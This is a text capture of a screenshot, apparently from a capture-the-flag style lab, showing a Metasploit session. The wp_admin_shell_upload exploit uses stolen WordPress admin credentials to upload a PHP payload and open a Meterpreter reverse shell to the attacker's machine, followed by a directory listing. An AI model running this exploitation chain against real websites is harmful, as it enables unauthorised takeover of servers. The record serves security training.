 Kali-Linux-2020.2a-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Comm... WordPress Admin... kali@kali: ~/Desk... kali@kali: ~/Desk... Shell No. 1 03:54 AM
Shell No.1
Shell No. 1
File Actions Edit View Help
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.29
RHOSTS => 10.10.10.29
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD P@s5w0rd!
PASSWORD => P@s5w0rd!
msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.28:4444
[*] Authenticating with WordPress using admin:P@s5w0rd!...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/toVlwWcjLN/WnYBsSAlkm.php...
[*] Sending stage (38288 bytes) to 10.10.10.29
[*] Meterpreter session 1 opened (10.10.14.28:4444 -> 10.10.10.29:55339) at 2020-07-05 03:53:20 -0400
[!] This exploit may require manual cleanup of 'WnYBsSAlkm.php' on the target
[!] This exploit may require manual cleanup of 'toVlwWcjLN.php' on the target
[!] This exploit may require manual cleanup of '../toVlwWcjLN' on the target
meterpreter >
[+] Deleted WnYBsSAlkm.php
[+] Deleted toVlwWcjLN.php
ls
Listing: C:\inetpub\wwwroot\wordpress\wp-content\plugins\toVlwWcjLN
===================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
WnYBsSAlkm.php
meterpreter >
Right Ctrl
Shield - Labs - VSC... Oracle VM VirtualBox ... Kali-Linux-2020.2a-vb... SSH Command - Usage, ... 1:24 PM